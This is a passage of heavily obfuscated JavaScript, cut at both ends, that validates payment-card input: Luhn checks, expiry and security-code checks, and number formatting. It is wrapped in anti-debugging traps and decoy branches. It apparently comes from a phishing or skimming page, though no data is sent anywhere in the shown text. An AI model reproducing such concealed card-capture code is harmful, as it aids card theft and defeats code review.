_0x5cee45(_0x41607e,_0x260c0f,_0x14fce0,_0x52ccea,_0x7154d0){return _0x5d17(_0x14fce0-0x2d6,_0x260c0f);}return _0x36d190[_0x5cee45(0x601,0x659,0x75f,0x934,0x9b6)](_0x2ea1d4,_0x2057ff);}};function _0x3dca55(_0x2f85f2,_0xce6904,_0x4d5781,_0xefe213,_0x3d44de){return _0x10bde3(_0x4d5781,_0xce6904-0xf0,_0x4d5781-0x135,_0xefe213-0x63c,_0x3d44de-0x27);}function _0x1051e2(_0x320988,_0x127073,_0xc712b0,_0x12dd19,_0x1dc879){return _0x275f6b(_0x320988-0x3,_0x127073-0x93,_0xc712b0-0x3,_0x320988- -0x36f,_0x127073);}function _0x39011b(_0xb415ca,_0x234b40,_0x486bf7,_0xf28dee,_0x3445e4){return _0x496802(_0x234b40,_0x234b40-0x9a,_0x486bf7-0xa7,_0xf28dee-0x1b1,_0x3445e4-0x3c9);}if(_0x36d190[_0x711379(0x6d3,0x6af,0x764,0x683,0x4b5)](_0x36d190[_0x711379(0x877,0x722,0x714,0x9dd,0x856)],_0x36d190[_0x711379(0x877,0x5fe,0x844,0x6bd,0xa36)])){const _0x3c3f65=_0x1e18b2[_0x711379(0x7e9,0x5c2,0x70f,0x978,0x965)+_0x6eaf6c(0x95d,0x505,0x738,0x881,0x8a0)+_0x39011b(0x62c,0x706,0x52e,0x909,0x6ee)][_0x1051e2(0x2ea,0x18e,0x340,0x355,0x14b)+_0x6eaf6c(0x39d,0x82c,0x5f2,0x68d,0x747)+_0x6eaf6c(0x7ee,0x89f,0x877,0x70c,0x95d)](_0x36d190[_0x1051e2(0x1b7,0xa8,0xf3,-0xb6,0x319)]);_0x3c3f65[_0x1051e2(0x4f3,0x409,0x2da,0x364,0x723)+_0x3dca55(0x83d,0x662,0x6f1,0x6da,0x8e9)+'t']='',_0x3c3f65[_0x6eaf6c(0x58e,0x68f,0x594,0x789,0x376)][_0x39011b(0x893,0x725,0x748,0x61f,0x6ba)+'ay']=_0x36d190[_0x1051e2(0x4ea,0x694,0x2c1,0x729,0x461)],_0x1e18b2[_0x711379(0x5ed,0x4c4,0x84f,0x745,0x4c6)][_0x39011b(0x509,0x518,0x2ce,0x6a8,0x50a)+_0x3dca55(0x4c9,0x3b2,0x397,0x5f2,0x6b0)+_0x6eaf6c(0x760,0x876,0x776,0x91f,0x64c)+'or']=_0x36d190[_0x711379(0x904,0xac8,0x84c,0x73b,0x9f3)];}else{if(_0x3ceb37)return _0x5172bc;else qYzKcy[_0x711379(0x51b,0x5f9,0x685,0x6ae,0x2aa)](_0x45c4ad,0x13ee*-0x1+-0x693+0x1a81);}},_0x15d78b=_0x2ac9a1=>{function _0x41dc1c(_0x16174c,_0x60860b,_0x3141b8,_0x1f6997,_0x1ba114){return _0x134ec3(_0x1ba114,_0x60860b-0x126,_0x3141b8-0x1d2,_0x1f6997-0x190,_0x1f6997- -0xe7);}const _0x3da8e8={'OMieW':function(_0x33c129,_0x94d86b){function _0x58646a(_0x5bc915,_0x3a17ae,_0x5a2669,_0x191b7b,_0x2677bc){return _0x5d17(_0x191b7b- -0x368,_0x3a17ae);}return _0x36d190[_0x58646a(-0x2df,0x2a,-0x33f,-0x1a9,-0x230)](_0x33c129,_0x94d86b);},'KmQws':function(_0xd2ff89,_0x2202e6){function _0x10e8ab(_0x1cf6ea,_0x2e3ccd,_0x27d52b,_0x34bc6e,_0x3783dd){return _0x5d17(_0x2e3ccd- -0x20c,_0x34bc6e);}return _0x36d190[_0x10e8ab(-0x118,-0x14,0xf0,-0xfe,0xb4)](_0xd2ff89,_0x2202e6);},'gwWHh':function(_0x12db95,_0x5e7463){function _0x597ff7(_0xa79f54,_0x5c1f62,_0x48ee81,_0x31695e,_0x1f1b56){return _0x5d17(_0x48ee81- -0x16a,_0x1f1b56);}return _0x36d190[_0x597ff7(0x492,0x3b4,0x39a,0x25b,0x600)](_0x12db95,_0x5e7463);},'CeNoz':_0x36d190[_0x5085a9(0x8bc,0xa04,0xb91,0x85c,0xa7b)],'lJnSR':_0x36d190[_0x41dc1c(0x63b,0x966,0x5df,0x860,0x7ce)],'OhWGh':function(_0x354595){function _0x2d9f77(_0x5dfca0,_0xab410,_0x5662ea,_0x1cc666,_0x2f774a){return _0x41dc1c(_0x5dfca0-0x5a,_0xab410-0x18a,_0x5662ea-0x16d,_0xab410- -0x171,_0x5dfca0);}return _0x36d190[_0x2d9f77(0x3a4,0x31c,0x4c0,0x474,0x393)](_0x354595);}};function _0x528012(_0xac7ba2,_0x4d28ca,_0x3d3927,_0x67afa2,_0x1f1db8){return _0x275f6b(_0xac7ba2-0x172,_0x4d28ca-0x76,_0x3d3927-0xc1,_0x67afa2- -0x1c,_0x1f1db8);}function _0x24f8b4(_0x59dcee,_0x447a21,_0x351e03,_0x1245d7,_0x33a4ee){return _0x496802(_0x59dcee,_0x447a21-0x193,_0x351e03-0x170,_0x1245d7-0xac,_0x1245d7-0x402);}function _0x5085a9(_0xa97840,_0x16bd2c,_0x45dae3,_0x9e3bdb,_0x15354a){return _0x134ec3(_0x9e3bdb,_0x16bd2c-0x9,_0x45dae3-0x45,_0x9e3bdb-0x97,_0x16bd2c- -0x42);}function _0x4a3a14(_0x327295,_0xff9917,_0x4ebc9b,_0x3c9630,_0x482df6){return _0x10bde3(_0xff9917,_0xff9917-0x176,_0x4ebc9b-0x1d5,_0x4ebc9b-0x2b9,_0x482df6-0x25);}if(_0x36d190[_0x41dc1c(0x88b,0x4cf,0x7d9,0x6d3,0x79a)](_0x36d190[_0x24f8b4(0x637,0x4d0,0x4d4,0x707,0x584)],_0x36d190[_0x41dc1c(0x4e1,0x848,0x7b5,0x70b,0x917)])){const _0x5175ea=_0x2ac9a1[_0x41dc1c(0x58f,0x8f4,0x849,0x781,0x83a)+'ce'](/\D/g,'')[_0x528012(0x1fb,0x3a5,0x271,0x3d8,0x4db)]('')[_0x5085a9(0x7fe,0x630,0x624,0x723,0x3b6)+'se']()[_0x5085a9(0x4af,0x69e,0x622,0x886,0x902)](_0x41464e=>+_0x41464e);let _0x56cba0=-0x73*-0x48+0xf88+-0xbf8*0x4;for(let _0x478a6f=-0x635+0x6*0x1a5+-0x3a9;_0x36d190[_0x5085a9(0x908,0x849,0xa6e,0x5c5,0x8fe)](_0x478a6f,_0x5175ea[_0x24f8b4(0x78f,0xb56,0x974,0x92f,0xb7a)+'h']);_0x478a6f++){if(_0x36d190[_0x528012(0x64d,0x599,0x665,0x4a5,0x27c)](_0x36d190[_0x4a3a14(-0xc,0x3d,0x237,0x8f,0x4a8)],_0x36d190[_0x24f8b4(0x756,0x3a2,0x3dc,0x5c9,0x71a)])){let _0x55763f=_0x5175ea[_0x478a6f];if(_0x36d190[_0x5085a9(0x5fb,0x7a2,0x937,0x829,0x841)](_0x478a6f,0x128b+0x2*-0xd97+0x8a5)){if(_0x36d190[_0x5085a9(0x958,0x778,0x5e4,0x904,0x677)](_0x36d190[_0x5085a9(0x922,0x8e2,0xa83,0x7ae,0xa50)],_0x36d190[_0x24f8b4(0x3f9,0x5ca,0x442,0x4ef,0x334)]))_0x221ffd=_0x3984b9;else{_0x55763f*=-0xb7c+0x4cd+0x23b*0x3;if(_0x36d190[_0x528012(0x6d9,0x803,0x661,0x57f,0x6f4)](_0x55763f,-0x181f+0x3df+-0x3*-0x6c3))_0x55763f-=0x24bb*-0x1+0xb4a*0x3+0x173*0x2;}}_0x56cba0+=_0x55763f;}else{const _0x26d436=XyzQjp[_0x5085a9(0x658,0x6a4,0x7f2,0x523,0x815)](_0x4a16cb,XyzQjp[_0x5085a9(0x962,0x7b7,0x70c,0x79b,0xa03)](XyzQjp[_0x528012(0x51d,0x68e,0x65c,0x43c,0x345)](XyzQjp[_0x24f8b4(0x943,0x721,0x885,0x78f,0x892)],XyzQjp[_0x4a3a14(0x595,0x35b,0x3e7,0x27d,0x4c8)]),');'));_0x3a7994=XyzQjp[_0x528012(0x748,0x76f,0x793,0x7ba,0x609)](_0x26d436);}}return _0x36d190[_0x528012(0x677,0x549,0x649,0x4a5,0x3b2)](_0x36d190[_0x5085a9(0x711,0x7a2,0x8a4,0x8a3,0x683)](_0x56cba0,-0x1503+-0x1563+0x2a70*0x1),-0x6fd+0x852+0x155*-0x1);}else _0x38e6d3[_0x4a3a14(0x182,0x1e8,0x36a,0x5c0,0x5cc)+'d']();};let _0x163cf6=![],_0x527f1b=![],_0x494012=![];const _0x5a9fc3=()=>{function _0x48fe10(_0x5acc5d,_0x697947,_0x33e4bd,_0x25149f,_0x4449c5){return _0x279fda(_0x5acc5d-0x1d4,_0x697947-0x13d,_0x25149f- -0x2f2,_0x25149f-0x18e,_0x5acc5d);}const _0x3d0b8b={'HPCBJ':function(_0x35dad2,_0xff90c2,_0x41dd09){function _0x5ac8f6(_0x2eb63f,_0x4864db,_0x515c1d,_0x5d356c,_0x2f8778){return _0x5d17(_0x5d356c- -0x393,_0x515c1d);}return _0x36d190[_0x5ac8f6(0x0,0x367,0x37c,0x197,-0x95)](_0x35dad2,_0xff90c2,_0x41dd09);},'FyVXA':_0x36d190[_0x1f0ae9(0x594,0x534,0x6b8,0x580,0x4e7)],'RbGVE':function(_0x231b91,_0x4ebb2b){function _0x49553b(_0x1f366c,_0x3d6014,_0x44fb26,_0x10f81a,_0x3bbed4){return _0x1f0ae9(_0x1f366c-0x22,_0x3d6014-0x188,_0x44fb26-0x1a9,_0x10f81a-0xe1,_0x10f81a);}return _0x36d190[_0x49553b(0x72c,0x857,0x635,0x922,0x77d)](_0x231b91,_0x4ebb2b);},'GpAXT':function(_0x419938,_0x5ece33){function _0xbf7eb6(_0xc5a06c,_0x16ee2e,_0x2146f2,_0x4b3b12,_0x32a678){return _0x1f0ae9(_0x32a678- -0x4ad,_0x16ee2e-0x66,_0x2146f2-0x198,_0x4b3b12-0x5a,_0xc5a06c);}return _0x36d190[_0xbf7eb6(-0x267,-0x4f,-0x301,-0x2f5,-0x188)](_0x419938,_0x5ece33);},'VhxMd':function(_0x5b5fd4,_0x4b8ba0){function _0x1b8169(_0x50cfc2,_0x1c3aa7,_0x374f85,_0x2785bf,_0xef50d8){return _0x1f0ae9(_0x374f85-0x13b,_0x1c3aa7-0x48,_0x374f85-0x1a9,_0x2785bf-0x15,_0x50cfc2);}return _0x36d190[_0x1b8169(0x51c,0x6af,0x5d1,0x7f6,0x51a)](_0x5b5fd4,_0x4b8ba0);},'VqTfo':function(_0xa5a746,_0x289269){function _0x1f9688(_0x5298c4,_0x459a35,_0x3c878c,_0x23ade8,_0x46d2bf){return _0x1f0ae9(_0x5298c4- -0xa1,_0x459a35-0x18b,_0x3c878c-0xee,_0x23ade8-0x1eb,_0x23ade8);}return _0x36d190[_0x1f9688(0x554,0x71b,0x550,0x782,0x63a)](_0xa5a746,_0x289269);},'OIGrX':_0x36d190[_0x1f0ae9(0x644,0x74f,0x7d1,0x54f,0x772)],'JmJwi':function(_0x1a65ab,_0x336c65){function _0x19038f(_0x4a35e2,_0x37bb86,_0x1058a6,_0x3c9347,_0xe198f){return _0x1f0ae9(_0x4a35e2-0x10,_0x37bb86-0xb8,_0x1058a6-0x51,_0x3c9347-0x193,_0xe198f);}return _0x36d190[_0x19038f(0x59c,0x365,0x7be,0x3e1,0x7b1)](_0x1a65ab,_0x336c65);}};function _0x91474(_0x31e11a,_0x1da987,_0x3b719d,_0x242ce4,_0xbd971e){return _0x134ec3(_0xbd971e,_0x1da987-0x1d8,_0x3b719d-0x166,_0x242ce4-0xa9,_0x1da987- -0x375);}function _0x26dc20(_0x25b723,_0x3e9b93,_0x3fd723,_0x2a2f79,_0x51ae04){return _0x10bde3(_0x25b723,_0x3e9b93-0x80,_0x3fd723-0x1cf,_0x3e9b93-0x538,_0x51ae04-0x121);}function _0x1f0ae9(_0x5eb6ee,_0x58a42e,_0x13057b,_0x2bfe73,_0x56319f){return _0x275f6b(_0x5eb6ee-0xc8,_0x58a42e-0x1c3,_0x13057b-0x48,_0x5eb6ee- -0x105,_0x56319f);}function _0x1c2a43(_0x401fa1,_0x4d4514,_0x38407b,_0x22d593,_0x5aec9e){return _0x496802(_0x401fa1,_0x4d4514-0xa1,_0x38407b-0xa5,_0x22d593-0xac,_0x5aec9e- -0x237);}if(_0x36d190[_0x1c2a43(0x3ac,0x3a5,0x3,0x3c5,0x1a7)](_0x36d190[_0x26dc20(0x27e,0x423,0x29f,0x5f8,0x479)],_0x36d190[_0x1f0ae9(0x360,0x10d,0x1de,0x1af,0x59a)])){const _0x4bc44b=_0x10112c[_0x48fe10(0x7a5,0x441,0x4fa,0x677,0x659)][_0x1c2a43(0xa3,0x246,-0xeb,-0xe6,0x1)]();if(!_0x4988f4)return![];if(!/^\d{2}\/\d{2}$/[_0x1f0ae9(0x4fd,0x3bd,0x5b5,0x709,0x6b9)](_0x4bc44b))return _0x3d0b8b[_0x91474(0x1da,0x3c4,0x3e9,0x22d,0x57d)](_0xf8d6d0,_0x218705,_0x3d0b8b[_0x91474(0x781,0x512,0x61e,0x5f5,0x28e)]),![];const [_0x377f67,_0x5ed434]=_0x4bc44b[_0x91474(0x109,0x23b,0x3c5,0x179,0x1bc)]('/')[_0x26dc20(0x4f9,0x4e2,0x4d4,0x4ac,0x34b)](_0x47540e),_0x5ee17a=new _0x27e012(_0x3d0b8b[_0x91474(0x82e,0x608,0x839,0x3bf,0x72f)](0x1ff8+0xb*0x21b+-0x2f51,_0x5ed434),_0x377f67),_0x166544=new _0x8c203a();if(_0x3d0b8b[_0x26dc20(0x778,0x5c2,0x788,0x77a,0x65a)](_0x377f67,-0x2561+-0x510+-0x1539*-0x2)||_0x3d0b8b[_0x26dc20(0x588,0x7ea,0x89b,0xa5a,0x729)](_0x377f67,-0xf79+0x9b8+0x5cd)||_0x3d0b8b[_0x1c2a43(-0x273,-0x11e,-0x29f,0x105,-0x106)](_0x5ee17a,_0x166544))return _0x3d0b8b[_0x48fe10(0x423,0x3ba,0x4ec,0x36d,0xf7)](_0x221c77,_0x7ac86a,_0x3d0b8b[_0x1f0ae9(0x461,0x2b6,0x41f,0x2ad,0x3cb)]),![];return _0x3d0b8b[_0x1f0ae9(0x52f,0x3a2,0x439,0x7ab,0x3a7)](_0x553fcf,_0x2de5fb),!![];}else{const _0x3239b9=_0x2de554[_0x48fe10(0x788,0x502,0x657,0x677,0x548)][_0x1c2a43(0x19,-0x44,0x252,0x2b2,0x144)+'ce'](/\s/g,'');if(!_0x163cf6)return![];if(_0x36d190[_0x1c2a43(-0x1f3,-0x156,0x11e,0x16,-0xaf)](_0x3239b9[_0x91474(0x618,0x6a5,0x6d7,0x57d,0x90f)+'h'],-0x3*0x641+0x1*0x257b+0xc*-0x18e)||!_0x36d190[_0x26dc20(0xa5a,0x7e1,0x58f,0x725,0x7f7)](_0x15d78b,_0x3239b9)){if(_0x36d190[_0x26dc20(0x3ad,0x5ca,0x523,0x4f9,0x834)](_0x36d190[_0x91474(0x435,0x2c9,0x228,0x199,0x21a)],_0x36d190[_0x48fe10(0x2cb,0x342,0xba,0x272,0x5d)]))(function(){return![];}[_0x1f0ae9(0x5d7,0x820,0x55a,0x4fb,0x373)+_0x48fe10(0x3a8,0x2fd,0x30a,0x1f2,0x121)+'r'](HWsSQs[_0x26dc20(0x59f,0x7db,0x9f8,0x982,0xa29)](HWsSQs[_0x91474(0x687,0x4f9,0x72d,0x516,0x4b4)],HWsSQs[_0x26dc20(0x6e4,0x734,0x761,0x91f,0x65c)]))[_0x1c2a43(-0x266,-0x200,-0xd3,-0x1bf,-0x5c)](HWsSQs[_0x1f0ae9(0x529,0x725,0x5a5,0x64e,0x3e3)]));else return _0x36d190[_0x1c2a43(-0xa,0x24a,0x10c,0x74,0x56)](_0x225200,_0x2de554,_0x36d190[_0x91474(0x492,0x3bc,0x404,0x4c2,0x30b)]),![];}return _0x36d190[_0x91474(-0xf,0x24a,0x4af,0x2e2,0x485)](_0x5193b1,_0x2de554),!![];}},_0x3eb4e7=()=>{function _0x2d8973(_0x1fbf1f,_0x3ca3a0,_0x5d99ac,_0x15ff8c,_0x2fef3d){return _0x10bde3(_0x15ff8c,_0x3ca3a0-0x2c,_0x5d99ac-0x196,_0x1fbf1f- -0x41,_0x2fef3d-0x186);}function _0x4057ba(_0x367ccc,_0x1090b4,_0x32fa31,_0x1e6d9b,_0x45d86c){return _0x496802(_0x1090b4,_0x1090b4-0x13e,_0x32fa31-0x54,_0x1e6d9b-0x1cd,_0x367ccc-0x11c);}function _0x51116e(_0x251a04,_0x1f9586,_0x162fac,_0x1607df,_0x1066bc){return _0x134ec3(_0x251a04,_0x1f9586-0x1aa,_0x162fac-0xe5,_0x1607df-0xc0,_0x1066bc- -0x737);}function _0x189680(_0xd902cd,_0xee625c,_0x5828e7,_0x9b2b5,_0x1b48f7){return _0x10bde3(_0x1b48f7,_0xee625c-0x76,_0x5828e7-0x140,_0x5828e7-0x4f0,_0x1b48f7-0x1c);}function _0x1d849c(_0x91602,_0xabf718,_0x2ebbef,_0x14a2e9,_0x5bab5b){return _0x10bde3(_0x2ebbef,_0xabf718-0xbf,_0x2ebbef-0x3c,_0x5bab5b-0x750,_0x5bab5b-0x84);}if(_0x36d190[_0x1d849c(0xb24,0x830,0x7d4,0x7f0,0x8e5)](_0x36d190[_0x1d849c(0xb79,0x8e2,0x8c7,0xb97,0x9e9)],_0x36d190[_0x1d849c(0xa0d,0xba4,0xbf1,0xb67,0x9e9)])){const _0x14452a=_0x4cc4f9[_0x4057ba(0x4c7,0x60d,0x749,0x33d,0x2a5)+_0x4057ba(0x1ed,0x2c6,0x63,0xa4,-0x1)+'r'][_0x2d8973(0x150,0x12d,0x168,-0xd8,0x108)+_0x4057ba(0x5e1,0x860,0x838,0x5a0,0x7d2)][_0x2d8973(-0x13c,0x23,-0xd1,0x46,-0x76)](_0x4dec5c),_0x58f4ff=_0x184171[_0x2829fe],_0x27300c=_0x6b24c1[_0x58f4ff]||_0x14452a;_0x14452a[_0x2d8973(0x218,0x48f,0x43f,0xc3,0x24d)+_0x189680(0x7f7,0x560,0x633,0x854,0x3e9)]=_0x4ffae4[_0x2d8973(-0x13c,-0x164,-0x134,-0x303,-0x133)](_0x12b76d),_0x14452a[_0x2d8973(0x18b,0x3e0,0x2ff,0x1e4,0x61)+_0x1d849c(0x980,0x9e7,0xa5f,0xaba,0x901)]=_0x27300c[_0x4057ba(0x531,0x7ab,0x545,0x656,0x596)+_0x4057ba(0x516,0x587,0x789,0x661,0x537)][_0x51116e(0x3b,0xcc,-0x10f,0xf5,-0xfc)](_0x27300c),_0x84a2f1[_0x58f4ff]=_0x14452a;}else{const _0x184e80=_0x2c7ded[_0x2d8973(0x2cc,0x292,0x1ec,0x3fe,0x19f)][_0x1d849c(0x75e,0x6ac,0x719,0x590,0x73f)]();if(!_0x527f1b)return![];if(!/^\d{2}\/\d{2}$/[_0x51116e(-0x163,0x2e8,-0x82,0x224,0x87)](_0x184e80)){if(_0x36d190[_0x189680(0x436,0x29f,0x437,0x5d0,0x3df)](_0x36d190[_0x51116e(-0xca,0x3,-0x29f,-0x1cb,-0x39)],_0x36d190[_0x1d849c(0x6a5,0x857,0x946,0x5a1,0x718)]))return _0x36d190[_0x1d849c(0x70a,0x539,0x63b,0x535,0x72a)](_0x225200,_0x2c7ded,_0x36d190[_0x4057ba(0x484,0x55e,0x6d6,0x6d8,0x264)]),![];else _0x1ec4f2[_0x189680(0x514,0x3ca,0x3c5,0x159,0x3bb)+_0x51116e(0x10b,0xf2,0xd6,-0x8b,0x3d)]=![],_0x37b61b[_0x2d8973(-0x49,0x31,0xa7,-0x25,0x6)][_0x189680(0x4c0,0x427,0x33e,0x564,0x333)+'ty']='1';}const [_0x1baff4,_0x3ea84e]=_0x184e80[_0x4057ba(0x1df,0x415,0xf9,0x44e,-0x9e)]('/')[_0x1d849c(0x887,0x7a1,0x877,0x5ff,0x6fa)](Number),_0x4e44d6=new Date(_0x36d190[_0x51116e(0x348,-0xc2,0x6b,0x394,0x177)](0x1326+0x3*-0x85e+-0x6e2*-0x2,_0x3ea84e),_0x1baff4),_0x680d43=new Date();if(_0x36d190[_0x1d849c(0x77e,0x8d0,0x95a,0x7fa,0x884)](_0x1baff4,-0x1bbc+0x1cf3*-0x1+0x38b*0x10)||_0x36d190[_0x189680(0x509,0x2cc,0x511,0x542,0x6fe)](_0x1baff4,0x2*-0x7cc+0x1*0xbdd+0x3c7)||_0x36d190[_0x51116e(0x43f,0x206,0x152,0x433,0x301)](_0x4e44d6,_0x680d43)){if(_0x36d190[_0x1d849c(0x506,0x69c,0x8ed,0x5e8,0x66c)](_0x36d190[_0x1d849c(0x8a8,0xbf3,0xbcf,0xb38,0x9d8)],_0x36d190[_0x1d849c(0x76f,0x7b0,0xa63,0x793,0x9d8)])){const _0x18d46f=_0x4d1553[_0x4057ba(0x2f7,0x367,0x571,0x4d6,0x183)](_0x3d3db5,arguments);return _0x3a683c=null,_0x18d46f;}else return _0x36d190[_0x1d849c(0x9ef,0x8e1,0xaa8,0x9f5,0xa28)](_0x225200,_0x2c7ded,_0x36d190[_0x51116e(0x103,0x6e,0x63,0x3b8,0x1ce)]),![];}return _0x36d190[_0x2d8973(-0x126,-0x193,-0x16b,-0x2c1,0x53)](_0x5193b1,_0x2c7ded),!![];}},_0x583940=()=>{function _0x341620(_0x41b51e,_0x407ab0,_0x5e9bf9,_0x578739,_0x492d4e){return _0x10bde3(_0x41b51e,_0x407ab0-0x1f1,_0x5e9bf9-0x1c8,_0x5e9bf9-0x415,_0x492d4e-0x110);}function _0x10061d(_0x21328f,_0x32dd3b,_0x3c197d,_0x454d63,_0x312919){return _0x279fda(_0x21328f-0x55,_0x32dd3b-0x5b,_0x21328f- -0x391,_0x454d63-0x1b6,_0x32dd3b);}function _0x23c09e(_0x7490d6,_0x54dbc6,_0x1620d5,_0x22e6f3,_0x4e0643){return _0x279fda(_0x7490d6-0x75,_0x54dbc6-0x39,_0x54dbc6- -0x593,_0x22e6f3-0x17,_0x7490d6);}function _0x4f63ba(_0x400b55,_0xd746f0,_0x334b19,_0x4ab4f7,_0x4ac7a6){return _0x134ec3(_0x400b55,_0xd746f0-0x4e,_0x334b19-0x1c9,_0x4ab4f7-0xc3,_0x4ac7a6- -0x45);}function _0x51a790(_0x5eb356,_0x399cea,_0x8a2cc1,_0xbea7f2,_0x528799){return _0x279fda(_0x5eb356-0x122,_0x399cea-0x16c,_0x528799- -0x4c7,_0xbea7f2-0x96,_0x8a2cc1);}if(_0x3c2d67[_0x10061d(0x200,0x65,0x446,0xae,0xc3)](_0x3c2d67[_0x10061d(0x195,0x325,-0xd8,0x238,-0xbe)],_0x3c2d67[_0x341620(0x525,0x54c,0x440,0x5bb,0x26f)])){const _0x57a7b3=_0x3c2d67[_0x51a790(-0x51,-0x1f4,-0x1c,-0x11f,-0x2b)](_0x176674)&&_0x3c2d67[_0x4f63ba(0xb36,0x78a,0xa91,0xaa5,0xa10)](_0x5dd018)&&_0x3c2d67[_0x341620(0x786,0x4f9,0x5fa,0x86d,0x7c0)](_0x166737)&&_0x3c2d67[_0x10061d(0x5ea,0x771,0x499,0x46a,0x722)](_0x26b69a);_0x57a7b3?_0x3c2d67[_0x51a790(0x470,0x441,0x43e,0x63c,0x4b4)](_0x909830):_0x3c2d67[_0x51a790(-0x1cc,0x190,0xcf,0x5,0x67)](_0x3be26d);}else{const _0x36a125=_0x10c763[_0x4f63ba(0xb48,0x873,0xc48,0x83e,0x9fe)][_0x10061d(0x2ba,0x287,0x47f,0x18d,0x190)]();if(!_0x494012)return![];if(!/^\d{3,4}$/[_0x51a790(0x13c,0x158,0x463,0x472,0x21d)](_0x36a125))return _0x3c2d67[_0x51a790(-0x107,0x16f,0x2e4,0x36,0x99)](_0x3c2d67[_0x4f63ba(0x499,0x957,0x6e5,0x465,0x6da)],_0x3c2d67[_0x23c09e(0x62,0x26f,0x12d,0x221,0x1fd)])?_0xaeb876:(_0x3c2d67[_0x341620(0x610,0x508,0x6d7,0x480,0x4fa)](_0x225200,_0x10c763,_0x3c2d67[_0x51a790(0x40c,0x70,0x13e,0x4cb,0x24e)]),![]);return _0x3c2d67[_0x4f63ba(0x80c,0x987,0x9ba,0x77e,0x7fa)](_0x5193b1,_0x10c763),!![];}},_0x37b4c6=()=>_0x291ceb[_0x275f6b(0xaff,0x8e5,0x6e3,0x8ab,0xadf)+'ed'],_0x5bc0ed=()=>{function _0x2e1925(_0x179e6b,_0x3d70f3,_0x1c2117,_0xfeec9a,_0x5cb5d1){return _0x279fda(_0x179e6b-0xad,_0x3d70f3-0x150,_0x5cb5d1- -0x420,_0xfeec9a-0x1e1,_0x179e6b);}function _0x44918d(_0xecd3d0,_0x55d0e8,_0xcb85c2,_0x15586e,_0x1a52ba){return _0x279fda(_0xecd3d0-0x174,_0x55d0e8-0x62,_0xecd3d0- -0x41a,_0x15586e-0x108,_0xcb85c2);}function _0x33d872(_0x4f51b7,_0x5e23f8,_0x620556,_0x5c8825,_0x373f9c){return _0x496802(_0x5e23f8,_0x5e23f8-0x104,_0x620556-0x60,_0x5c8825-0x1cb,_0x620556-0x69);}function _0xbfe63a(_0x3c7a1e,_0x550e8b,_0x3b9393,_0x679d09,_0x41c204){return _0x10bde3(_0x550e8b,_0x550e8b-0x17e,_0x3b9393-0x16a,_0x679d09-0x155,_0x41c204-0x1e7);}function _0x5ee425(_0x1f8c00,_0x38b0cf,_0x34c180,_0x2e2c5f,_0x26ecd7){return _0x496802(_0x34c180,_0x38b0cf-0xe2,_0x34c180-0xf,_0x2e2c5f-0x88,_0x2e2c5f-0x78);}_0x36d190[_0x5ee425(0x223,0x195,0x37,0x200,0x25f)](_0x36d190[_0x44918d(0x533,0x66b,0x525,0x596,0x5e7)],_0x36d190[_0x5ee425(0x47f,0x5cc,0x718,0x5b2,0x608)])?(_0x52a67c=!![],_0x3603b2[_0x33d872(0x576,0x569,0x5bf,0x626,0x516)]=_0x5b2911[_0x44918d(0x54f,0x77b,0x656,0x5f1,0x36e)][_0x2e1925(0xff,0x4c1,0x277,0x1f1,0x36e)+'ce'](/\D/g,'')[_0x5ee425(0x203,0x113,0x19a,0x292,0x13d)+_0x33d872(0xa6,0x1be,0x223,0x2e0,0x1ae)](0x3*-0x428+0xe2a+0x7*-0x3e,0x1b69+0x1065+0x2*-0x15df)[_0xbfe63a(0x278,0x330,0x1b7,0x287,0x226)+'ce'](/(.{4})/g,_0x3c2d67[_0x2e1925(0x11a,0x4e8,0x288,0x482,0x337)])[_0x33d872(0x40c,0x58,0x2a1,0x59,0x229)]()):(_0xb1df02[_0x44918d(0x117,-0xfb,0x9f,-0xf,-0x1b)+_0x2e1925(0x1d8,0x204,0x4e2,0x41b,0x27a)]=!![],_0xb1df02[_0xbfe63a(-0x4f,0xe,0x151,0x14d,0x282)][_0x33d872(-0x1f,0x67,0x100,-0x9e,0x262)+'ty']=_0x36d190[_0x2e1925(0x188,0x200,0x322,0x186,0x2dc)]);},_0x55b80f=()=>{function _0x5266b8(_0x5adbaf,_0x3d69e8,_0xb376e0,_0x2a5f9e,_0x2bfb8a){return _0x496802(_0x2a5f9e,_0x3d69e8-0x1f2,_0xb376e0-0x49,_0x2a5f9e-0x162,_0x2bfb8a- -0x183);}function _0x330953(_0x12c284,_0x24541b,_0x2a2d9d,_0x4470f4,_0x288aa4){return _0x10bde3(_0x288aa4,_0x24541b-0x29,_0x2a2d9d-0x122,_0x4470f4-0x58b,_0x288aa4-0x191);}function _0x3a5195(_0x2dd7fe,_0x2490d0,_0x3198da,_0x322cd6,_0x45cd41){return _0x134ec3(_0x2dd7fe,_0x2490d0-0x133,_0x3198da-0x3c,_0x322cd6-0xf6,_0x322cd6- -0x53b);}function _0x298bf1(_0x5d7533,_0x48ff04,_0x16cb5a,_0x23c6d3,_0x33cedd){return _0x275f6b(_0x5d7533-0x126,_0x48ff04-0x18d,_0x16cb5a-0x7e,_0x5d7533- -0x567,_0x16cb5a);}function _0x1c158(_0x3efed0,_0x76a852,_0x1711a6,_0x174925,_0x165c50){return _0x496802(_0x76a852,_0x76a852-0xe7,_0x1711a6-0x154,_0x174925-0xcd,_0x165c50-0x4a);}_0x36d190[_0x298bf1(-0xae,0x27,-0x75,-0x219,-0x11f)](_0x36d190[_0x298bf1(-0x19c,-0x16b,-0x156,0xc0,-0x189)],_0x36d190[_0x3a5195(0x29c,0x46e,0x3dd,0x22c,0x7d)])?(_0xb1df02[_0x3a5195(0x18f,-0xa9,-0x129,0xd0,0x1a9)+_0x298bf1(0x51,0x1b8,0x138,-0x125,-0x213)]=![],_0xb1df02[_0x330953(0x620,0x7ea,0x460,0x583,0x6ee)][_0x298bf1(-0x19f,-0x165,-0x321,0xd4,0xd6)+'ty']='1'):(_0x1baeed=!![],_0x9e0293[_0x3a5195(0x63c,0x745,0x4a1,0x508,0x74d)]=_0x18e116[_0x5266b8(0x1b6,0x58a,0x439,0x18b,0x3d3)][_0x3a5195(0x412,0x39e,0x1c4,0x32d,0x234)+'ce'](/\D/g,'')[_0x298bf1(-0x1c,0x1b6,0x1bd,-0x140,-0x122)+_0x330953(0x59a,0x452,0x512,0x4fc,0x404)](0x6df*-0x3+0x1a*-0x16f+0x39e3,-0x256a*-0x1+0x2185+-0x5*0xe2f));};_0x36d190[_0x279fda(0x7b9,0x358,0x5bc,0x6ae,0x65e)](_0x5bc0ed),_0x2de554[_0x275f6b(0x5d9,0x364,0x413,0x504,0x3d7)+_0x10bde3(0x210,0x1b8,0x221,0x16b,0x22)+_0x496802(0x12b,0x46e,0x2bf,0x4fa,0x2e4)+'r'](_0x36d190[_0x134ec3(0x7e9,0x58d,0x6e5,0x84f,0x683)],()=>{function 